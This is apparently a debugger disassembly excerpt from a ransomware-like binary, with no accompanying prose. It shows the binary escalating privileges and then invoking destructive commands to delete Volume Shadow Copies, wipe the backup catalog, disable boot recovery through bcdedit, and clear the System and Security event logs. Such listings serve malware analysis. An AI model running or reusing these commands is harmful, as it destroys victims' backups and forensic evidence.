 009C1747 56 push esi esi:"è0\x14"
009C1748 56 push esi esi:"è0\x14"
009C1749 6A 10 push 10
009C174B 8D45 EC lea eax,dword ptr ss:[ebp-14]
009C174E 50 push eax
009C174F 56 push esi esi:"è0\x14"
009C1750 FF75 E4 push dword ptr ss:[ebp-1C]
009C1753 FF15 04609C00 call dword ptr ds:[<&AdjustTokenPrivileges>]
009C1759 68 94799C00 push _tqk.9C7994 9C7994:L"delete shadows /all /quiet"
009C175E BB 50799C00 mov ebx,_tqk.9C7950 9C7950:L"c:\\Windows\\system32\\vssadmin.e
009C1763 E8 98F8FFFF call _tqk.9C1000
009C1768 BB CC799C00 mov ebx,_tqk.9C79CC 9C79CC:L"wbadmin.exe"
009C176D C70424 E4799C00 mov dword ptr ss:[esp],_tqk.9C79E4 9C79E4:L"delete catalog -quiet"
009C1774 E8 87F8FFFF call _tqk.9C1000
009C1779 BB 107A9C00 mov ebx,_tqk.9C7A10 9C7A10:L"bcdedit.exe"
009C177E C70424 287A9C00 mov dword ptr ss:[esp],_tqk.9C7A28 9C7A28:L"/set {default} bootstatuspolicy i
009C1785 E8 76F8FFFF call _tqk.9C1000
009C178A BB E47A9C00 mov ebx,_tqk.9C7AE4 9C7AE4:L"wevtutil.exe"
009C178F C70424 007B9C00 mov dword ptr ss:[esp],_tqk.9C7B00 9C7B00:L"cl System"
009C1796 E8 65F8FFFF call _tqk.9C1000
009C179B C70424 147B9C00 mov dword ptr ss:[esp],_tqk.9C7B14 9C7B14:L"cl Security"
009C17A2 E8 59F8FFFF call _tqk.9C1000
009C17A7 59 pop ecx ecx:"è0\x14"
009C17A8 FF75 E8 push dword ptr ss:[ebp-18]
009C17AB FF15 3C609C00 call dword ptr ds:[<&Wow64RevertWow64FsRedirection>]
009C17B1 E8 32FBFFFF call _tqk.9C12E8
009C17B6 56 push esi esi:"è0\x14"
009C17B7 56 push esi esi:"è0\x14"
009C17B8 56 push esi esi:"è0\x14"
009C17B9 68 BF169C00 push _tqk.9C16BF 9C16BF:"V‹5t`œ"
009C17BE 56 push esi esi:"è0\x14"
009C17BF 56 push esi esi:"è0\x14"
r ss:[esp]=[0085FC94 ")ú½w"]=kernel32.77BDFA29
L"/set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no"